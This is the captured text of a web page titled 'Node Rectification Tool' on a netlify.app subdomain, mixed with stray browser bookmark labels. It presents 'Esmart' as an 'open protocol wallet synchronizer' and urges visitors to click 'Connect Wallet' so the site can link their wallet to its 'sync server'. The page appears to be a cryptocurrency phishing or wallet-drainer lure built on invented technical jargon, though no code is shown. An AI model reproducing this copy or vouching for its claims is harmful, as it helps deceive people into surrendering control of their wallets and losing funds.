 Node Rectification Tool
smartactivate1.netlify.app
Gmail
YouTube
Maps
All Bookmarks
Esmart is an
open
protocol
wallet
synchronizer.
we securely connect your wallet to our sync server,
ensuring a superior user experience.
Connect Wallet